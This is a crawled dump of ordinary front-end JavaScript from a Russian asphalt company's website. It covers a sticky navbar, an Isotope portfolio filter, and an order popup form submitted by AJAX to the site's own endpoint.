			$( 'body' ).toggleClass( 'is-sticky-navbar', $( window ).scrollTop() > ( stickyOffset - adminBarHeight ) );
		}, 20 ) ); // only trigered once every 20ms = 50 fps = very cool for performance
	};

	// cleanup for events and classes
	var removeStickyNavbar = function () {
		$( window ).off( 'scroll.stickyNavbar' );
		$( 'body' ).removeClass( 'is-sticky-navbar' );
	};

	// event listener on the window resizing
	$( window ).on( 'resize.stickyNavbar', _.debounce( function() {
		// update sticky offset
		stickyOffset = $( '.js-sticky-offset' ).offset().top;

		// turn on or off the sticky behaviour, depending if the <body> has class "fixed-navigation"
		$( 'body' ).trigger( 'update_sticky_state.pt' );
	}, 40 ) );

	// trigger for the initialization
	$( window ).trigger( 'resize.stickyNavbar' );
} );

--- FILE ---
content_type: application/javascript
request_url: http://psk-asphalt.ru/bitrix/templates/build/js/main.js
body_size: 2151
content:
'use strict';
$( document ).ready(function() {
	/**
	 * remove the attributes and classes from collapsible navbar when the window is resized
	 */
	$( window ).on( 'resize', _.debounce( function () {
		if ( Modernizr.mq( '(min-width: 992px)' ) ) {
			$( '#buildpress-navbar-collapse' )
				.removeAttr( 'style' )
				.removeClass( 'in' );
		}
	}, 500 ) );

	
	$( '[data-toggle="tooltip"]' ).tooltip();



    $("a[data-rel^='prettyPhoto']").prettyPhoto({
        theme: 'pp_default',
		hook: 'data-rel',
		social_tools: ''
    });

/* ---------------------------------------------------
	Isotope Portfolio and Blog
-------------------------------------------------- */

/*-------------------------------------------------*/
	/* =  portfolio isotope
	/*-------------------------------------------------*/

	var winDow = $(window);
		// Needed variables
		var $container=$('.projects-container');
		var $filter=$('.filter');

		try{
			$container.imagesLoaded( function(){
				$container.show();
				$container.isotope({
					filter:'*',
					itemSelector: '.project-post',
					layoutMode:'masonry',
					animationOptions:{
						duration:750,
						easing:'linear'
					}
				});
			});
		} catch(err) {
		}

		winDow.bind('resize', function(){
			var selector = $filter.find('li.active a').attr('data-filter');

			try {
				$container.isotope({ 
					filter	: selector,
					animationOptions: {
						duration: 750,
						easing	: 'linear',
						queue	: false,
					}
				});
			} catch(err) {
			}
			return false;
		});
		
		// Isotope Filter 
		$filter.find('li').click(function(){
			var selector = $(this).find('a').attr('data-filter');

			try {
				$container.isotope({ 
					filter	: selector,
					 itemSelector: '.project-post',
					
					animationOptions: {
						duration: 750,
						easing	: 'linear',
						queue	: false,
						
					}
				});
			} catch(err) {

			}
			return false;
		});
		$('.filter li').click(function(){
			$('.filter li').removeClass('active');
			$(this).addClass('active');
		});
		 $('.filter a').click(function(){
			$('.filter li').removeClass('active');
			$(this).parent().addClass('active');
		});
} );

--- FILE ---
content_type: application/javascript
request_url: http://psk-asphalt.ru/bitrix/templates/build/js/custom.js
body_size: 1185
content:
var ps_show_popup = function (selector) {
	$(selector).addClass('show');
}

jQuery(function($){
	
	$(document).on('click', '.order-popup-bkg', function(e){
		$('.order-popup.show').removeClass('show');
	})
	
	$(document).on('submit', '.order-popup form', function(e){
		e.preventDefault();
		var form = $(this);
		var url = $(this).attr('action');
		var formdata = $(this).serializeArray();
		var name = $(this).attr('name');
		
		var data = {};
		$(formdata ).each(function(index, obj){
			data[obj.name] = obj.value;
		});
				
		data['web_form_submit'] = 'Отправить';
		
		console.log(data);
		
		form.css({opacity: 0.5});
		
		$.ajax({
			url: url,
			type: 'post',
			data: data,
			success: function(text){
				var result = $(text).find('form[name="'+name+'"]').closest('.order-popup').html();
				form.closest('.order-popup').html(result);
				if(typeof result == 'undefined') {
					form.closest('.order-popup').html("<h3>Спасибо!</h3> <p>Ваша заявка отправлена. Мы свяжемся с вами в самое ближайшее время.</p>");
				}
				form.css({opacity: 1});
			}
		});
		
	})
	
	$('.gallery > *').matchHeight();
	
})